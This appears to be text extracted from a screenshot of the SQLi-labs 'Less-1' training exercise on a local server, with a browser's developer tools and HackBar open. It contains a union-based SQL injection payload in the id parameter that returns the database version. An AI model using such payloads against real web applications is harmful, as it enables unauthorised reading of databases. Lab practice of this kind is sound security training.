 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,version() --+
Welcome Dhakkan
Your Login name:2
Your Password:5.6.35
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,version() --+
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,version() --+
Split URL